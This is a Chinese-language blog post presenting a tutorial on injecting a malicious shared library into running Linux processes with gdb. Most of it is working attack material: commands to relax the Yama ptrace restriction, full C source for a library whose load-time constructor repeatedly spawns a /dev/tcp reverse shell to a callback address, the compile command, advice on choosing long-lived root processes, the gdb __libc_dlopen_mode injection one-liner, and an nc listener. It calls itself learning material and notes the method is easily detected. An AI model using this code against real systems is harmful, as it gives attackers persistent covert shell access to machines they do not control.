使用gdb注入进程
05 Mar 2018
|
|
注入步骤
(1)linux 中的Yama模块会禁用ptrace-based代码注入,需要将其关闭
echo 0 > /proc/sys/kernel/yama/ptrace_scope # 允许任何进程注入代码到相同用户启动的进程中,root用户可以注入所有进程
echo 2 > /proc/sys/kernel/yama/ptrace_scope # 只允许root用户注入代码
以上命令需要root用户来执行,所以方式可以作为一种思路,实战中有限制。
(2) 要注入的代码callback.c:
#include <pthread.h>
#include <stdlib.h>
#include <unistd.h>
#define SLEEP 120 /* Time to sleep between callbacks */
#define CBADDR "127.0.0.1" /* Callback address */
#define CBPORT "4444" /* Callback port */
/* Reverse shell command */
#define CMD "echo 'exec >&/dev/tcp/"\
CBADDR "/" CBPORT "; exec 0>&1' | /bin/bash" //进行反向shell
void *callback(void *a);
__attribute__((constructor)) /* Run this function on library load */
// 在动态库加载之后运行该函数
void start_callbacks(){
pthread_t tid;
pthread_attr_t attr;
/* Start thread detached */
if (-1 == pthread_attr_init(&attr)) {
return;
}
if (-1 == pthread_attr_setdetachstate(&attr,
PTHREAD_CREATE_DETACHED)) {
return;
}
/* Spawn a thread to do the real work */
pthread_create(&tid, &attr, callback, NULL); //创建线程
}
/* callback tries to spawn a reverse shell every so often. */
void *
callback(void *a)
{
for (;;) {
/* Try to spawn a reverse shell */
system(CMD);
/* Wait until next shell */
sleep(SLEEP);
}
return NULL;
}
编译成动态链接库:
cc -O2 -fPIC -o libcallback.so ./callback.c -lpthread -shared
(3)切换到root用户,列出root用户进程
ps -fxo pid,user,args | egrep -v ' \[\S+\]$'
选择想要注入的进程pid,使用gdb进行注入,这里选择pids值较低的,因为值越低代表运行的时间越早,选择长期运行的进程,因为这些进程不容易被kill。
echo 'print __libc_dlopen_mode("/root/libcallback.so", 2)' | gdb -p pid
用gdb打开进程,并且用__libc_dlopen_mode打开要注入的动态链接库。使用GDB的print命令,以方便取函数的返回值。将它回显到GDB的标准输入中,它会引起GDB退出,就省得使用quit命令了。
(4)开启另外的终端,监听本地的4444端口
nc -nvl 4444
注入效果

这种攻击方式容易被检测,会有落地文件,内存中也可以查看出来,但是可以作为一种攻击思路学习。
参考链接
https://magisterquis.github.io/2018/03/11/process-injection-with-gdb.html